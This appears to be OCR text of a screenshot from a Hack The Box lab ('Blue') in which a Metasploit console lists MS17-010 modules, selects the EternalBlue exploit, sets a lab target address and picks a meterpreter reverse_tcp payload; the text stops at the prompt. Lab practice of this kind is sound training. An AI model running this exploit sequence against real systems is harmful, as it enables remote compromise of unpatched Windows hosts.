 Applications Places System Sun Nov 29, 23:54
tmux
File Edit View Search Terminal Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wi
ndows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for W
in8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wi
ndows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >
[0] 0:openvpn- 1:ruby* "parrot" 23:54 29-Nov-20
Menu tmux Hack The Box :: Blue - ...